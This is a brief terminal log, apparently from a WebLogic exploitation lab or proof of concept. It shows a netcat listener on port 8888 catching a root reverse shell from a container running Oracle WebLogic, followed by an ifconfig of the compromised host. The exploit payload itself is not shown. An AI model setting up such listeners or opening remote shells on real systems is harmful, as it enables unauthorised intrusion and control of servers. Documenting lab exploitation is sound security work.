 C:\Users\dell>nc -l -p 8888
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2de73e402af6:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:14:00:02
          inet addr:172.20.0.2  Bcast:172.20.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1570 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1749 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:112166 (112.1 KB)  TX bytes:1093033 (1.0 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:328 (328.0 B)  TX bytes:328 (328.0 B)

root@2de73e402af6:~/Oracle/Middleware/user_projects/domains/base_domain#